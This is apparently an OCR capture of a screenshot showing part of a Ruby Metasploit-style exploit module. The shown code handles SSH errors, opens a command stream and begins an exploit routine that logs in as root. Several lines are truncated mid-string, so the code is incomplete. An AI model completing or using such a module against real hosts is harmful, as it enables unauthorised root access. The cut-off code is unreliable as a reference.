
    rescue Net::SSH::Disconnect, ::EOFError

      print_error "#{rhost}:#{rport} SSH - Disconnect
      return nil

    rescue ::Timeout::Error

      print_error "#{rhost}:#{rport} SSH - Timed out 
      return nil

    rescue Net::SSH::AuthenticationFailed

      print_error "#{rhost}:#{rport} SSH - Failed aut
      return nil

    rescue Net::SSH::Exception => e

      print_error "#{rhost}:#{rport} SSH Error: #{e.c
      return nil

    end

    if ssh_socket

      # Create a new session from the socket, then du
      conn = Net::SSH::CommandStream.new(ssh_socket, 
      ssh_socket = nil

      return conn

    else

      return nil

    end

  end

  def exploit

    conn = do_login("root")
